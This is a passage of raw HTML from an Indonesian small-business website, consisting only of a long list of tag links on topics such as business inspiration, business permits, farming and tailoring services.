href="https://satoeasa.com/tag/inspirasi-bisnis-2023/">inspirasi bisnis 2023</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-2025" href="https://satoeasa.com/tag/inspirasi-bisnis-2025/">inspirasi bisnis 2025</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-2026" href="https://satoeasa.com/tag/inspirasi-bisnis-2026/">inspirasi bisnis 2026</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-anak-muda" href="https://satoeasa.com/tag/inspirasi-bisnis-anak-muda/">inspirasi bisnis anak muda</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-aplle" href="https://satoeasa.com/tag/inspirasi-bisnis-aplle/">inspirasi bisnis aplle</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-bakpia" href="https://satoeasa.com/tag/inspirasi-bisnis-bakpia/">inspirasi bisnis bakpia</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-batik" href="https://satoeasa.com/tag/inspirasi-bisnis-batik/">inspirasi bisnis batik</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-blackberry" href="https://satoeasa.com/tag/inspirasi-bisnis-blackberry/">inspirasi bisnis blackberry</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-coca-cola" href="https://satoeasa.com/tag/inspirasi-bisnis-coca-cola/">inspirasi bisnis coca cola</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-dbs-bank" href="https://satoeasa.com/tag/inspirasi-bisnis-dbs-bank/">Inspirasi bisnis dbs bank</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-exstra-joss" href="https://satoeasa.com/tag/inspirasi-bisnis-exstra-joss/">inspirasi bisnis exstra joss</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-f1" href="https://satoeasa.com/tag/inspirasi-bisnis-f1/">inspirasi bisnis F1</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-fashion" href="https://satoeasa.com/tag/inspirasi-bisnis-fashion/">inspirasi bisnis fashion</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-hotwhell" href="https://satoeasa.com/tag/inspirasi-bisnis-hotwhell/">inspirasi bisnis hotwhell</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-ibm" href="https://satoeasa.com/tag/inspirasi-bisnis-ibm/">inspirasi bisnis IBM</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-india" href="https://satoeasa.com/tag/inspirasi-bisnis-india/">inspirasi bisnis india</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-indomie" href="https://satoeasa.com/tag/inspirasi-bisnis-indomie/">inspirasi bisnis indomie</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-khong-guan" href="https://satoeasa.com/tag/inspirasi-bisnis-khong-guan/">inspirasi bisnis khong guan</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-kuliner" href="https://satoeasa.com/tag/inspirasi-bisnis-kuliner/">inspirasi bisnis kuliner</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-kuliner-sukses" href="https://satoeasa.com/tag/inspirasi-bisnis-kuliner-sukses/">inspirasi bisnis kuliner sukses</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-masaa-depan" href="https://satoeasa.com/tag/inspirasi-bisnis-masaa-depan/">inspirasi bisnis masaa depan</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-masjid" href="https://satoeasa.com/tag/inspirasi-bisnis-masjid/">inspirasi bisnis masjid</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-microsoft" href="https://satoeasa.com/tag/inspirasi-bisnis-microsoft/">inspirasi bisnis microsoft</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-minuman" href="https://satoeasa.com/tag/inspirasi-bisnis-minuman/">inspirasi bisnis minuman</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-mixue" href="https://satoeasa.com/tag/inspirasi-bisnis-mixue/">inspirasi bisnis mixue</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-new-york-times" href="https://satoeasa.com/tag/inspirasi-bisnis-new-york-times/">inspirasi bisnis new york times</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-nike" href="https://satoeasa.com/tag/inspirasi-bisnis-nike/">inspirasi bisnis nike</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-online" href="https://satoeasa.com/tag/inspirasi-bisnis-online/">inspirasi bisnis online</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-otomotif" href="https://satoeasa.com/tag/inspirasi-bisnis-otomotif/">Inspirasi Bisnis otomotif</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-pemula" href="https://satoeasa.com/tag/inspirasi-bisnis-pemula/">inspirasi bisnis pemula</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-pepsi" href="https://satoeasa.com/tag/inspirasi-bisnis-pepsi/">inspirasi bisnis pepsi</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-pertanian" href="https://satoeasa.com/tag/inspirasi-bisnis-pertanian/">inspirasi bisnis pertanian</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-peternakan" href="https://satoeasa.com/tag/inspirasi-bisnis-peternakan/">inspirasi bisnis peternakan</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-playstation" href="https://satoeasa.com/tag/inspirasi-bisnis-playstation/">inspirasi bisnis PlayStation</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-retail" href="https://satoeasa.com/tag/inspirasi-bisnis-retail/">inspirasi bisnis retail</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-rumah-makan" href="https://satoeasa.com/tag/inspirasi-bisnis-rumah-makan/">inspirasi bisnis rumah makan</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-stratup" href="https://satoeasa.com/tag/inspirasi-bisnis-stratup/">inspirasi bisnis stratup</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-sukses" href="https://satoeasa.com/tag/inspirasi-bisnis-sukses/">inspirasi bisnis sukses</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-supreme" href="https://satoeasa.com/tag/inspirasi-bisnis-supreme/">inspirasi bisnis supreme</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-tata-india" href="https://satoeasa.com/tag/inspirasi-bisnis-tata-india/">inspirasi bisnis tata india</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-teknologi" href="https://satoeasa.com/tag/inspirasi-bisnis-teknologi/">inspirasi bisnis teknologi</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-toko-kimia" href="https://satoeasa.com/tag/inspirasi-bisnis-toko-kimia/">inspirasi bisnis toko kimia</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-transmart" href="https://satoeasa.com/tag/inspirasi-bisnis-transmart/">inspirasi bisnis transmart</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-umkm" href="https://satoeasa.com/tag/inspirasi-bisnis-umkm/">Inspirasi Bisnis UMKM</a></li><li class=""><a data-rel=".tag-inspirasi-desain-kemasan" href="https://satoeasa.com/tag/inspirasi-desain-kemasan/">inspirasi desain kemasan</a></li><li class=""><a data-rel=".tag-inspirasi-hidup-sukses" href="https://satoeasa.com/tag/inspirasi-hidup-sukses/">inspirasi hidup sukses</a></li><li class=""><a data-rel=".tag-inspirasi-investasi" href="https://satoeasa.com/tag/inspirasi-investasi/">inspirasi investasi</a></li><li class=""><a data-rel=".tag-inspirasi-kemasan-produk" href="https://satoeasa.com/tag/inspirasi-kemasan-produk/">inspirasi kemasan produk</a></li><li class=""><a data-rel=".tag-inspirasi-kemasan-umkm" href="https://satoeasa.com/tag/inspirasi-kemasan-umkm/">Inspirasi Kemasan UMKM</a></li><li class=""><a data-rel=".tag-inspirasi-keuangan" href="https://satoeasa.com/tag/inspirasi-keuangan/">inspirasi keuangan</a></li><li class=""><a data-rel=".tag-inspirasi-nbisnis" href="https://satoeasa.com/tag/inspirasi-nbisnis/">inspirasi nbisnis</a></li><li class=""><a data-rel=".tag-inspirasi-pemuda" href="https://satoeasa.com/tag/inspirasi-pemuda/">inspirasi pemuda</a></li><li class=""><a data-rel=".tag-inspirasi-pengusaha-sukses" href="https://satoeasa.com/tag/inspirasi-pengusaha-sukses/">inspirasi pengusaha sukses</a></li><li class=""><a data-rel=".tag-inspirasi-sukses" href="https://satoeasa.com/tag/inspirasi-sukses/">inspirasi sukses</a></li><li class=""><a data-rel=".tag-inspirasi-sukses-petani" href="https://satoeasa.com/tag/inspirasi-sukses-petani/">inspirasi sukses petani</a></li><li class=""><a data-rel=".tag-inspirasi-umkm" href="https://satoeasa.com/tag/inspirasi-umkm/">inspirasi UMKM</a></li><li class=""><a data-rel=".tag-inspirasi-usaha" href="https://satoeasa.com/tag/inspirasi-usaha/">inspirasi usaha</a></li><li class=""><a data-rel=".tag-inspirasibisnis" href="https://satoeasa.com/tag/inspirasibisnis/">InspirasiBisnis</a></li><li class=""><a data-rel=".tag-inspirasii-bisnis-minuman" href="https://satoeasa.com/tag/inspirasii-bisnis-minuman/">inspirasii bisnis minuman</a></li><li class=""><a data-rel=".tag-inspirasiusaha" href="https://satoeasa.com/tag/inspirasiusaha/">InspirasiUsaha</a></li><li class=""><a data-rel=".tag-inspisrasi-bisnis" href="https://satoeasa.com/tag/inspisrasi-bisnis/">inspisrasi bisnis</a></li><li class=""><a data-rel=".tag-instagram-ads" href="https://satoeasa.com/tag/instagram-ads/">Instagram Ads</a></li><li class=""><a data-rel=".tag-instagram-marketing" href="https://satoeasa.com/tag/instagram-marketing/">instagram marketing</a></li><li class=""><a data-rel=".tag-instagram-marketing-2022" href="https://satoeasa.com/tag/instagram-marketing-2022/">instagram marketing 2022</a></li><li class=""><a data-rel=".tag-instagram-marketing-tutorial" href="https://satoeasa.com/tag/instagram-marketing-tutorial/">instagram marketing tutorial</a></li><li class=""><a data-rel=".tag-instagram-marketplace" href="https://satoeasa.com/tag/instagram-marketplace/">Instagram Marketplace</a></li><li class=""><a data-rel=".tag-instagram-tips-malayalam" href="https://satoeasa.com/tag/instagram-tips-malayalam/">instagram tips malayalam</a></li><li class=""><a data-rel=".tag-instagrammarketing" href="https://satoeasa.com/tag/instagrammarketing/">instagrammarketing</a></li><li class=""><a data-rel=".tag-instagtam-marketing" href="https://satoeasa.com/tag/instagtam-marketing/">instagtam marketing</a></li><li class=""><a data-rel=".tag-install-wordpress" href="https://satoeasa.com/tag/install-wordpress/">install wordpress</a></li><li class=""><a data-rel=".tag-instansi-terkait" href="https://satoeasa.com/tag/instansi-terkait/">instansi terkait</a></li><li class=""><a data-rel=".tag-integrasi-perizinan" href="https://satoeasa.com/tag/integrasi-perizinan/">Integrasi Perizinan</a></li><li class=""><a data-rel=".tag-internet-banking" href="https://satoeasa.com/tag/internet-banking/">internet banking</a></li><li class=""><a data-rel=".tag-internet-marketing" href="https://satoeasa.com/tag/internet-marketing/">internet marketing</a></li><li class=""><a data-rel=".tag-internetofthings" href="https://satoeasa.com/tag/internetofthings/">InternetOfThings</a></li><li class=""><a data-rel=".tag-investasi" href="https://satoeasa.com/tag/investasi/">investasi</a></li><li class=""><a data-rel=".tag-investasi-bisnis" href="https://satoeasa.com/tag/investasi-bisnis/">investasi bisnis</a></li><li class=""><a data-rel=".tag-investasi-budidaya-ikan-lele" href="https://satoeasa.com/tag/investasi-budidaya-ikan-lele/">investasi budidaya ikan lele</a></li><li class=""><a data-rel=".tag-investasi-foxconn" href="https://satoeasa.com/tag/investasi-foxconn/">investasi foxconn</a></li><li class=""><a data-rel=".tag-investasi-jangka-panjang-budidaya-duku" href="https://satoeasa.com/tag/investasi-jangka-panjang-budidaya-duku/">Investasi Jangka Panjang Budidaya Duku</a></li><li class=""><a data-rel=".tag-investasi-keuangan" href="https://satoeasa.com/tag/investasi-keuangan/">investasi keuangan</a></li><li class=""><a data-rel=".tag-investasi-umkm" href="https://satoeasa.com/tag/investasi-umkm/">Investasi UMKM</a></li><li class=""><a data-rel=".tag-investasibisnis" href="https://satoeasa.com/tag/investasibisnis/">InvestasiBisnis</a></li><li class=""><a data-rel=".tag-investasiumkm" href="https://satoeasa.com/tag/investasiumkm/">InvestasiUMKM</a></li><li class=""><a data-rel=".tag-investor" href="https://satoeasa.com/tag/investor/">investor</a></li><li class=""><a data-rel=".tag-investor-startup" href="https://satoeasa.com/tag/investor-startup/">Investor Startup</a></li><li class=""><a data-rel=".tag-investorumkm" href="https://satoeasa.com/tag/investorumkm/">InvestorUMKM</a></li><li class=""><a data-rel=".tag-investree-asuransi-gagal-bayar" href="https://satoeasa.com/tag/investree-asuransi-gagal-bayar/">investree asuransi gagal bayar</a></li><li class=""><a data-rel=".tag-investree-bermasalah" href="https://satoeasa.com/tag/investree-bermasalah/">investree bermasalah</a></li><li class=""><a data-rel=".tag-investree-ceo-adrian-gunadi" href="https://satoeasa.com/tag/investree-ceo-adrian-gunadi/">investree ceo adrian gunadi</a></li><li class=""><a data-rel=".tag-investree-gagal-bayar" href="https://satoeasa.com/tag/investree-gagal-bayar/">investree gagal bayar</a></li><li class=""><a data-rel=".tag-investree-gagal-bayar-reviews" href="https://satoeasa.com/tag/investree-gagal-bayar-reviews/">investree gagal bayar reviews</a></li><li class=""><a data-rel=".tag-irisan-keripik-tempe" href="https://satoeasa.com/tag/irisan-keripik-tempe/">irisan keripik tempe</a></li><li class=""><a data-rel=".tag-itik" href="https://satoeasa.com/tag/itik/">Itik</a></li><li class=""><a data-rel=".tag-itik-pedaging" href="https://satoeasa.com/tag/itik-pedaging/">Itik Pedaging</a></li><li class=""><a data-rel=".tag-itik-petelur" href="https://satoeasa.com/tag/itik-petelur/">Itik Petelur</a></li><li class=""><a data-rel=".tag-iui" href="https://satoeasa.com/tag/iui/">IUI</a></li><li class=""><a data-rel=".tag-iumk" href="https://satoeasa.com/tag/iumk/">iumk</a></li><li class=""><a data-rel=".tag-iumk-izin-usaha-mikro-dan-kecil" href="https://satoeasa.com/tag/iumk-izin-usaha-mikro-dan-kecil/">IUMK (Izin Usaha Mikro dan Kecil)</a></li><li class=""><a data-rel=".tag-iumk-online" href="https://satoeasa.com/tag/iumk-online/">iumk online</a></li><li class=""><a data-rel=".tag-izin-bpom" href="https://satoeasa.com/tag/izin-bpom/">izin BPOM</a></li><li class=""><a data-rel=".tag-izin-edar" href="https://satoeasa.com/tag/izin-edar/">izin edar</a></li><li class=""><a data-rel=".tag-izin-edar-bpom" href="https://satoeasa.com/tag/izin-edar-bpom/">izin edar BPOM</a></li><li class=""><a data-rel=".tag-izin-edar-pirt" href="https://satoeasa.com/tag/izin-edar-pirt/">izin edar PIRT</a></li><li class=""><a data-rel=".tag-izin-edar-produk" href="https://satoeasa.com/tag/izin-edar-produk/">Izin Edar Produk</a></li><li class=""><a data-rel=".tag-izin-edar-produk-umkm" href="https://satoeasa.com/tag/izin-edar-produk-umkm/">izin edar produk UMKM</a></li><li class=""><a data-rel=".tag-izin-edar-usaha-repacking" href="https://satoeasa.com/tag/izin-edar-usaha-repacking/">Izin Edar Usaha Repacking</a></li><li class=""><a data-rel=".tag-izin-industri" href="https://satoeasa.com/tag/izin-industri/">izin industri</a></li><li class=""><a data-rel=".tag-izin-investasi" href="https://satoeasa.com/tag/izin-investasi/">izin investasi</a></li><li class=""><a data-rel=".tag-izin-investree-dicabut-ojk" href="https://satoeasa.com/tag/izin-investree-dicabut-ojk/">izin investree dicabut ojk</a></li><li class=""><a data-rel=".tag-izin-komersial" href="https://satoeasa.com/tag/izin-komersial/">izin komersial</a></li><li class=""><a data-rel=".tag-izin-kosmetik-bpom" href="https://satoeasa.com/tag/izin-kosmetik-bpom/">izin kosmetik BPOM</a></li><li class=""><a data-rel=".tag-izin-lingkungan" href="https://satoeasa.com/tag/izin-lingkungan/">izin lingkungan</a></li><li class=""><a data-rel=".tag-izin-lingkungan-umkm" href="https://satoeasa.com/tag/izin-lingkungan-umkm/">izin lingkungan UMKM</a></li><li class=""><a data-rel=".tag-izin-operasional" href="https://satoeasa.com/tag/izin-operasional/">izin operasional</a></li><li class=""><a data-rel=".tag-izin-operasional-bisnis" href="https://satoeasa.com/tag/izin-operasional-bisnis/">Izin Operasional Bisnis</a></li><li class=""><a data-rel=".tag-izin-pangan-industri-rumah-tangga" href="https://satoeasa.com/tag/izin-pangan-industri-rumah-tangga/">Izin Pangan Industri Rumah Tangga</a></li><li class=""><a data-rel=".tag-izin-perdagangan" href="https://satoeasa.com/tag/izin-perdagangan/">izin perdagangan</a></li><li class=""><a data-rel=".tag-izin-pirt" href="https://satoeasa.com/tag/izin-pirt/">izin PIRT</a></li><li class=""><a data-rel=".tag-izin-pirt-untuk-usaha-makanan" href="https://satoeasa.com/tag/izin-pirt-untuk-usaha-makanan/">izin PIRT untuk usaha makanan</a></li><li class=""><a data-rel=".tag-izin-produk-bpom" href="https://satoeasa.com/tag/izin-produk-bpom/">izin produk BPOM</a></li><li class=""><a data-rel=".tag-izin-sp-pirt" href="https://satoeasa.com/tag/izin-sp-pirt/">Izin SP-PIRT</a></li><li class=""><a data-rel=".tag-izin-umkm" href="https://satoeasa.com/tag/izin-umkm/">Izin UMKM</a></li><li class=""><a data-rel=".tag-izin-usaha" href="https://satoeasa.com/tag/izin-usaha/">izin usaha</a></li><li class=""><a data-rel=".tag-izin-usaha-berbasis-risiko" href="https://satoeasa.com/tag/izin-usaha-berbasis-risiko/">izin usaha berbasis risiko</a></li><li class=""><a data-rel=".tag-izin-usaha-berbasis-risiko-lewat-oss" href="https://satoeasa.com/tag/izin-usaha-berbasis-risiko-lewat-oss/">Izin Usaha Berbasis Risiko Lewat OSS</a></li><li class=""><a data-rel=".tag-izin-usaha-dagang" href="https://satoeasa.com/tag/izin-usaha-dagang/">izin usaha dagang</a></li><li class=""><a data-rel=".tag-izin-usaha-ekspor" href="https://satoeasa.com/tag/izin-usaha-ekspor/">izin usaha ekspor</a></li><li class=""><a data-rel=".tag-izin-usaha-indonesia" href="https://satoeasa.com/tag/izin-usaha-indonesia/">izin usaha Indonesia</a></li><li class=""><a data-rel=".tag-izin-usaha-jasa" href="https://satoeasa.com/tag/izin-usaha-jasa/">izin usaha jasa</a></li><li class=""><a data-rel=".tag-izin-usaha-kecil" href="https://satoeasa.com/tag/izin-usaha-kecil/">izin usaha kecil</a></li><li class=""><a data-rel=".tag-izin-usaha-makanan-dan-minuman" href="https://satoeasa.com/tag/izin-usaha-makanan-dan-minuman/">izin usaha makanan dan minuman</a></li><li class=""><a data-rel=".tag-izin-usaha-makanan-kecil" href="https://satoeasa.com/tag/izin-usaha-makanan-kecil/">izin usaha makanan kecil</a></li><li class=""><a data-rel=".tag-izin-usaha-makanan-rumahan" href="https://satoeasa.com/tag/izin-usaha-makanan-rumahan/">izin usaha makanan rumahan</a></li><li class=""><a data-rel=".tag-izin-usaha-mikro" href="https://satoeasa.com/tag/izin-usaha-mikro/">izin usaha mikro</a></li><li class=""><a data-rel=".tag-izin-usaha-mikro-kecil" href="https://satoeasa.com/tag/izin-usaha-mikro-kecil/">izin usaha mikro kecil</a></li><li class=""><a data-rel=".tag-izin-usaha-online" href="https://satoeasa.com/tag/izin-usaha-online/">izin usaha online</a></li><li class=""><a data-rel=".tag-izin-usaha-oss" href="https://satoeasa.com/tag/izin-usaha-oss/">Izin Usaha OSS</a></li><li class=""><a data-rel=".tag-izin-usaha-oss-berbasis-risisko" href="https://satoeasa.com/tag/izin-usaha-oss-berbasis-risisko/">izin usaha OSS berbasis risisko</a></li><li class=""><a data-rel=".tag-izin-usaha-pemula" href="https://satoeasa.com/tag/izin-usaha-pemula/">Izin Usaha Pemula</a></li><li class=""><a data-rel=".tag-izin-usaha-resmi" href="https://satoeasa.com/tag/izin-usaha-resmi/">izin usaha resmi</a></li><li class=""><a data-rel=".tag-izin-usaha-startup" href="https://satoeasa.com/tag/izin-usaha-startup/">izin usaha startup</a></li><li class=""><a data-rel=".tag-izin-usaha-terbaru" href="https://satoeasa.com/tag/izin-usaha-terbaru/">izin usaha terbaru</a></li><li class=""><a data-rel=".tag-izin-usaha-umkm" href="https://satoeasa.com/tag/izin-usaha-umkm/">Izin Usaha UMKM</a></li><li class=""><a data-rel=".tag-izin-usaha-umkm-kuliner" href="https://satoeasa.com/tag/izin-usaha-umkm-kuliner/">izin usaha UMKM kuliner</a></li><li class=""><a data-rel=".tag-izin-usaha-untuk-umkm" href="https://satoeasa.com/tag/izin-usaha-untuk-umkm/">Izin usaha untuk UMKM</a></li><li class=""><a data-rel=".tag-izinedar" href="https://satoeasa.com/tag/izinedar/">IzinEdar</a></li><li class=""><a data-rel=".tag-izinusaha" href="https://satoeasa.com/tag/izinusaha/">IzinUsaha</a></li><li class=""><a data-rel=".tag-izinusahaonline" href="https://satoeasa.com/tag/izinusahaonline/">IzinUsahaOnline</a></li><li class=""><a data-rel=".tag-jago-bisnis" href="https://satoeasa.com/tag/jago-bisnis/">jago bisnis</a></li><li class=""><a data-rel=".tag-jago-jualan" href="https://satoeasa.com/tag/jago-jualan/">jago jualan</a></li><li class=""><a data-rel=".tag-jago-usaha" href="https://satoeasa.com/tag/jago-usaha/">jago usaha</a></li><li class=""><a data-rel=".tag-jagung-budidaya" href="https://satoeasa.com/tag/jagung-budidaya/">jagung budidaya</a></li><li class=""><a data-rel=".tag-jagung-manis-1-buah-berapa-gram" href="https://satoeasa.com/tag/jagung-manis-1-buah-berapa-gram/">jagung manis 1 buah berapa gram</a></li><li class=""><a data-rel=".tag-jagung-manis-1-kg-berapa" href="https://satoeasa.com/tag/jagung-manis-1-kg-berapa/">jagung manis 1 kg berapa</a></li><li class=""><a data-rel=".tag-jagung-manis-adalah" href="https://satoeasa.com/tag/jagung-manis-adalah/">jagung manis adalah</a></li><li class=""><a data-rel=".tag-jagung-manis-bisnis-laris-manis" href="https://satoeasa.com/tag/jagung-manis-bisnis-laris-manis/">Jagung Manis Bisnis Laris Manis</a></li><li class=""><a data-rel=".tag-jahe-merah-obat-herbal-ajaib" href="https://satoeasa.com/tag/jahe-merah-obat-herbal-ajaib/">Jahe Merah Obat Herbal Ajaib</a></li><li class=""><a data-rel=".tag-jajanan-sehat" href="https://satoeasa.com/tag/jajanan-sehat/">jajanan sehat</a></li><li class=""><a data-rel=".tag-jambu" href="https://satoeasa.com/tag/jambu/">Jambu</a></li><li class=""><a data-rel=".tag-jambu-air" href="https://satoeasa.com/tag/jambu-air/">Jambu Air</a></li><li class=""><a data-rel=".tag-jambu-kristal" href="https://satoeasa.com/tag/jambu-kristal/">Jambu Kristal</a></li><li class=""><a data-rel=".tag-jangan-menunda" href="https://satoeasa.com/tag/jangan-menunda/">jangan menunda</a></li><li class=""><a data-rel=".tag-jangan-suka-menunda" href="https://satoeasa.com/tag/jangan-suka-menunda/">jangan suka menunda</a></li><li class=""><a data-rel=".tag-jarak-ideal-budidaya-jagung-manis" href="https://satoeasa.com/tag/jarak-ideal-budidaya-jagung-manis/">jarak ideal budidaya jagung manis</a></li><li class=""><a data-rel=".tag-jaringanprofesional" href="https://satoeasa.com/tag/jaringanprofesional/">JaringanProfesional</a></li><li class=""><a data-rel=".tag-jasa-branding" href="https://satoeasa.com/tag/jasa-branding/">jasa branding</a></li><li class=""><a data-rel=".tag-jasa-copywriting" href="https://satoeasa.com/tag/jasa-copywriting/">jasa copywriting</a></li><li class=""><a data-rel=".tag-jasa-google-review" href="https://satoeasa.com/tag/jasa-google-review/">jasa google review</a></li><li class=""><a data-rel=".tag-jasa-jahit-almamater" href="https://satoeasa.com/tag/jasa-jahit-almamater/">jasa jahit almamater</a></li><li class=""><a data-rel=".tag-jasa-jahit-baju" href="https://satoeasa.com/tag/jasa-jahit-baju/">jasa jahit baju</a></li><li class=""><a data-rel=".tag-jasa-jahit-baju-anak" href="https://satoeasa.com/tag/jasa-jahit-baju-anak/">jasa jahit baju anak</a></li><li class=""><a data-rel=".tag-jasa-jahit-baju-anak-murah" href="https://satoeasa.com/tag/jasa-jahit-baju-anak-murah/">jasa jahit baju anak murah</a></li><li class=""><a data-rel=".tag-jasa-jahit-baju-online" href="https://satoeasa.com/tag/jasa-jahit-baju-online/">jasa jahit baju online</a></li><li class=""><a data-rel=".tag-jasa-jahit-baju-terdekat" href="https://satoeasa.com/tag/jasa-jahit-baju-terdekat/">jasa jahit baju terdekat</a></li><li class=""><a data-rel=".tag-jasa-jahit-dan-konveksi-jogja-istimewa" href="https://satoeasa.com/tag/jasa-jahit-dan-konveksi-jogja-istimewa/">jasa jahit dan konveksi jogja istimewa</a></li><li class=""><a data-rel=".tag-jasa-jahit-daster-murah" href="https://satoeasa.com/tag/jasa-jahit-daster-murah/">jasa jahit daster murah</a></li><li class=""><a data-rel=".tag-jasa-jahit-dress-terdekat" href="https://satoeasa.com/tag/jasa-jahit-dress-terdekat/">jasa jahit dress terdekat</a></li><li class=""><a data-rel=".tag-jasa-jahit-furing-jogja" href="https://satoeasa.com/tag/jasa-jahit-furing-jogja/">jasa jahit furing jogja</a></li><li class=""><a data-rel=".tag-jasa-jahit-gamis" href="https://satoeasa.com/tag/jasa-jahit-gamis/">jasa jahit gamis</a></li><li class=""><a data-rel=".tag-jasa-jahit-gamis-anak" href="https://satoeasa.com/tag/jasa-jahit-gamis-anak/">jasa jahit gamis anak</a></li><li class=""><a data-rel=".tag-jasa-jahit-gamis-jogja" href="https://satoeasa.com/tag/jasa-jahit-gamis-jogja/">jasa jahit gamis jogja</a></li><li class=""><a data-rel=".tag-jasa-jahit-gamis-terdekat" href="https://satoeasa.com/tag/jasa-jahit-gamis-terdekat/">jasa jahit gamis terdekat</a></li><li class=""><a data-rel=".tag-jasa-jahit-gaun-pengantin" href="https://satoeasa.com/tag/jasa-jahit-gaun-pengantin/">jasa jahit gaun pengantin</a></li><li class=""><a data-rel=".tag-jasa-jahit-gaun-pesta" href="https://satoeasa.com/tag/jasa-jahit-gaun-pesta/">jasa jahit gaun pesta</a></li><li class=""><a data-rel=".tag-jasa-jahit-hijab" href="https://satoeasa.com/tag/jasa-jahit-hijab/">jasa jahit hijab</a></li><li class=""><a data-rel=".tag-jasa-jahit-jogja" href="https://satoeasa.com/tag/jasa-jahit-jogja/">jasa jahit jogja</a></li><li class=""><a data-rel=".tag-jasa-jahit-kaos" href="https://satoeasa.com/tag/jasa-jahit-kaos/">jasa jahit kaos</a></li><li class=""><a data-rel=".tag-jasa-jahit-kebaya" href="https://satoeasa.com/tag/jasa-jahit-kebaya/">jasa jahit kebaya</a></li><li class=""><a data-rel=".tag-jasa-jahit-kebaya-wisuda" href="https://satoeasa.com/tag/jasa-jahit-kebaya-wisuda/">jasa jahit kebaya wisuda</a></li><li class=""><a data-rel=".tag-jasa-jahit-konveksi" href="https://satoeasa.com/tag/jasa-jahit-konveksi/">jasa jahit konveksi</a></li><li class=""><a data-rel=".tag-jasa-jahit-konveksi-terdekat" href="https://satoeasa.com/tag/jasa-jahit-konveksi-terdekat/">jasa jahit konveksi terdekat</a></li><li class=""><a data-rel=".tag-jasa-jahit-konveksi-yogyakarta" href="https://satoeasa.com/tag/jasa-jahit-konveksi-yogyakarta/">jasa jahit konveksi yogyakarta</a></li><li class=""><a data-rel=".tag-jasa-jahit-label-baju" href="https://satoeasa.com/tag/jasa-jahit-label-baju/">jasa jahit label baju</a></li><li class=""><a data-rel=".tag-jasa-jahit-murah" href="https://satoeasa.com/tag/jasa-jahit-murah/">jasa jahit murah</a></li><li class=""><a data-rel=".tag-jasa-jahit-online" href="https://satoeasa.com/tag/jasa-jahit-online/">jasa jahit online</a></li><li class=""><a data-rel=".tag-jasa-jahit-online-jogja" href="https://satoeasa.com/tag/jasa-jahit-online-jogja/">jasa jahit online jogja</a></li><li class=""><a data-rel=".tag-jasa-jahit-outer" href="https://satoeasa.com/tag/jasa-jahit-outer/">jasa jahit outer</a></li><li class=""><a data-rel=".tag-jasa-jahit-pakaian" href="https://satoeasa.com/tag/jasa-jahit-pakaian/">jasa jahit pakaian</a></li><li class=""><a data-rel=".tag-jasa-jahit-pakaian-wanita" href="https://satoeasa.com/tag/jasa-jahit-pakaian-wanita/">jasa jahit pakaian wanita</a></li><li class=""><a data-rel=".tag-jasa-jahit-rantai" href="https://satoeasa.com/tag/jasa-jahit-rantai/">jasa jahit rantai</a></li><li class=""><a data-rel=".tag-jasa-jahit-rumahan" href="https://satoeasa.com/tag/jasa-jahit-rumahan/">jasa jahit rumahan</a></li><li class=""><a data-rel=".tag-jasa-jahit-tas-di-yogyakarta" href="https://satoeasa.com/tag/jasa-jahit-tas-di-yogyakarta/">jasa jahit tas di yogyakarta</a></li><li class=""><a data-rel=".tag-jasa-jahit-tas-satuan" href="https://satoeasa.com/tag/jasa-jahit-tas-satuan/">jasa jahit tas satuan</a></li><li class=""><a data-rel=".tag-jasa-jahit-tas-yogyakarta" href="https://satoeasa.com/tag/jasa-jahit-tas-yogyakarta/">jasa jahit tas yogyakarta</a></li><li class=""><a data-rel=".tag-jasa-jahit-terdekat" href="https://satoeasa.com/tag/jasa-jahit-terdekat/">jasa jahit terdekat</a></li><li class=""><a data-rel=".tag-jasa-konsultan-bisnis" href="https://satoeasa.com/tag/jasa-konsultan-bisnis/">Jasa Konsultan Bisnis</a></li><li class=""><a data-rel=".tag-jasa-konsultasi-bisnis" href="https://satoeasa.com/tag/jasa-konsultasi-bisnis/">jasa konsultasi bisnis</a></li><li class=""><a data-rel=".tag-jasa-menaikkan-rating-di-google" href="https://satoeasa.com/tag/jasa-menaikkan-rating-di-google/">jasa menaikkan rating di google</a></li><li class=""><a data-rel=".tag-jasa-menjahit" href="https://satoeasa.com/tag/jasa-menjahit/">jasa menjahit</a></li><li class=""><a data-rel=".tag-jasa-parcel-lebaran-bisnis-yang-menguntungkan" href="https://satoeasa.com/tag/jasa-parcel-lebaran-bisnis-yang-menguntungkan/">Jasa Parcel 